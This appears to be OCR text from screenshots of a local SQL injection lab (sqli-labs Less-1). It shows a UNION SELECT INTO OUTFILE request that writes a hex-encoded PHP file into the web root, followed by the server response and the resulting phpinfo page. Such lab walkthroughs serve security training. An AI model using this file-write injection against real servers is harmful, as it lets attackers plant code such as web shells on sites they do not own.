 GET http://127.0.0.1/sqli/Less-1/?id=
-1%27union+select+0x3c3f70687020706870696e666f28293b3f3e,22,33+into+outf
ile+'D:\\download\\\phpStudy_64\\phpstudy_pro\\WWW\\phpinfo.php'--+
HTTP/1.1
Host: 127.0.0.1
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html
4 Date: Wed, 25 Sep 2024 02:54:07 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
<?php phpinfo();?>
Click to change output format (Default Sapce)
3c3f70687020706870696e666f28293b3f3e
sqli-bypass 2024/9/17 19:28 文件夹
index.html 2019/9/3 14:30 Chrome HTML Doc... 3 KB
phpinfo.php 2024/9/25 10:54 PHP 源文件 1 KB
all.txt installScripts.txt isSqli.txt index.php phpinfo.php
文件 编辑 查看
<?php phpinfo();?> 22 33
127.0.0.1/phpinfo.php
PHP Version 5.4.45
php